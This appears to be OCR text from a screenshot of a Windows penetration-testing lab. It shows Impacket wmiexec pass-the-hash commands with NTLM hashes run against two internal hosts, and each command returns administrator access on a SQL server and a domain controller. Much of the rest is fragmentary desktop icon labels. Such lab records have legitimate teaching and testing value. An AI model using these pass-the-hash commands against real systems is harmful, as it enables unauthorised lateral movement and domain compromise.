 主页
2008 R2 x64 DC God.org
Server 2012 SqlServer
2008 R2 x64 WebServer
回收站
ips.
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\impacket>wmiexec -hashes :518b98ad4178a53695dc997aa02d455c ./administrator@192.168.3.32 "
whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv3.0 dialect used
sqlserver\administrator
C:\Users\Administrator\Desktop\impacket>wmiexec -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21
"whoami"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
god\administrator
C:\Users\Administrator\Desktop\impacket>
impacket
pas
PSTools
proce
x64
Procm
cmd.txt
shel
dc.bat
SQL
Mana
fuck_neiw...
本地安
Internet
Explorer ...
服务
ip.bat
服务器管理器